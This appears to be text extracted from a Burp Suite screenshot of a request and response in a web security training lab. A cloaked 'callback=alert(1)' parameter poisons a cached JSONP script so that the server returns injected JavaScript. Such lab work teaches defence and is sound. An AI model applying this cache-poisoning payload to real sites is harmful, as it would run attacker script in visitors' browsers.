 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
test;callback=alert(1) HTTP/2
2 Host: 0a9200720395f2af8154bbec00750098.web-security-academy.net
3 Cookie: country=[object Object]
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Gpc: 1
10 Accept-Language: en-US,en;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a9200720395f2af8154bbec00750098.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);